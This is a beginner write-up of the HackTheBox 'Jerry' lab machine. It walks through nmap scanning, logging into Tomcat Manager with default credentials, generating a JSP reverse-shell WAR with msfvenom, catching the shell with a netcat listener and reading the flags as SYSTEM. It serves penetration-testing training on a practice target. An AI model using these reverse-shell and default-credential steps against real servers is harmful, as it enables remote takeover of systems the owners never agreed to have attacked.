HackTheBox – Jerry Writeup


 HackTheBox Writeups
HackTheBox – Jerry Writeup

Today we are gonna solve Jerry from hackthebox.eu. It is a beginner level windows machine released on 30 July 2018
Connecting to HTB Vpn:
First, we have to connect to hackthebox vpn to get access to the machine. The vpn file can be downloaded from the access page of hackthebox. We then connect to the VPN via openvpn

openvpn [your vpn file]
Once you get the “Initialization Completed” message after running the above command then you are connected to the network and you can access the Jerry machine at 10.10.10.95
Scanning:
The first step in pentesting any machine or system is scanning the machine using Nmap. Nmap is a network mapping tool that gives us more information about our target. Nmap can be used to view the OS details, Ports running on a system, vulnerabilities of a system and many more. Now keeping our VPN running, we open a new terminal tab and
Run the following command

nmap -sV -A -p- 10.10.10.95 -oN nmapresults.txt
-A : to get information such as os details, traceroutes, ports etc
-sV : to get the services and their versions on each ports
-A : to get all the information including the os type, the ports open,versions, traceroutes
-p- : to scan all 65535 ports
-oN : to output the result in a text file so that we can view it when needed rather than running nmap again
Enumeration:
We get the following results which tell us that only port 8080 is open. Apache Tomcat/Coyote JSP Engine 1.1 is running at this port. We can see that it is a http port and Apache is running so let’s examine the website at 10.10.10.95
Upon visiting the website at 10.10.10.95 we are greeted

with an image of a wizard. Let’s examine the source and the cookies also. No more information is given other than the image. From the nmap scan the webserver is running at port 8080, so let’s visit that
10.10.10.95:8080
Now we are greeted with the default Apache Tomcat page.

Try browsing the different pages and after clicking the Host Manager page an authentication dialogue box appears and asks us to authenticate.
Let’s try admin:admin
When we click cancel on the authentication dialogue box we are taken to a 404 page saying unauthorized access. But if you examine the page more deeply you can see a password and username. These are the default credentials for our webserver
So now let’s try these credentials on the authentication pop up again. success we are able to log. Now we are redirected to the Tomcat Manager page. Upon examining the page we can see that there is an upload functionality that allows us to upload .war files.
Search google about file upload vulnerability and reverse shells. We are only allowed to upload .war files. From the nmap results, we know that there is a jsp engine running in the webserver. So let’s create jsp payload in .war format and try to get a reverse shell.
You can use msfvenom to create payloads. Msfvenom is a superb tool used to create a wide variety of payloads in different formats. We can create a jsp payload with the following command
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.6 LPORT=1111 -f war > shell.war
-p : to specify the payload [search google for different payload]
LHOST : to specify your tun0 ip address [use ‘ifconfig’ to get ip]
LPORT : the port in which you are going to listen
-f : the format of your payload
Now let’s upload this payload onto the server and set a up listener using netcat. Netcat is a tool used to interact, connect, and receive connections from clients and servers. You can set up a listener with the following command

nc -lvp 1111

Certified Ethical Hacking
Gaining access:
Now as our listener is set up let’s execute out payload uploaded to the server. We can see our payload shell. war in the uploaded files list on the page.

Just click on our file shell.war for it to be executed. Now you can see that back in our terminal we got a connection back from the webserver. If we type whoami command we can see that we are running this shell as SYSTEM, so we have administrator privileges
Since this is a windows machine we have to use windows commands to enumerate the system.
dir : to list the directory
type : to read the file
cd : to change directories
After serveral enumeration, we are able to find the flags. The flag is present in the Desktop of the Administrator

We are the root user and we have got both the flag. Thus we have successfully solved this machine
Don’t forget to check out our latest Blogs – HackTheBox Lame Writeup

Courses

Training Calender


Phone